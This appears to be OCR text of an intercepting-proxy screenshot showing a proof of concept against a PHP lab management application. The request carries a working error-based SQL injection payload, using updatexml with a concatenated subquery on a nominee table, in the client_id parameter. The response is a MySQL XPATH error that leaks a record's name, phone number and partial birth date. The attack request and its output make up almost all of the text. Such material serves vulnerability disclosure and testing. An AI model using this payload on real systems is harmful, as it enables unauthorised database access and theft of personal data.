 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=
1511986023%27%20or%20updatexml(null,concat(0x0a,(select+concat(name,':',phone,':',birth_date,':',client_id)+from+
nominee+limit+0,1)),null)--+-HTTP/2 HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9,ar;q=0.8
7 Priority: u=0, i
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW -->
144 <br />
145 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '
146 Martha Green:01502816848:15-08-' in
/var/www/livelabs.0x4148.com/lims/clientStatus.php:77
147 Stack trace:
148 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
149 #1 {main}
150 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
151
mysqli_sql_exception
1/1 match